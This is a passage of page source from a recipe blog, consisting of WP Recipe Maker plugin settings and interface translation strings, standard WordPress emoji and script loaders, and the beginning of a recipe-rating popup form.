Cookies","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickers-Almond-Cookies-55f33-500x500.jpg","servings":38,"servingsUnit":"","parent_id":"116798","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2020\/03\/19\/snickers-almond-cookies\/","cachedAt":1769639483,"modifiedAt":1766740869}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"116798","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"af7f9a506b","api_nonce":"b4155ddf6e","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.4"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1769639483},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
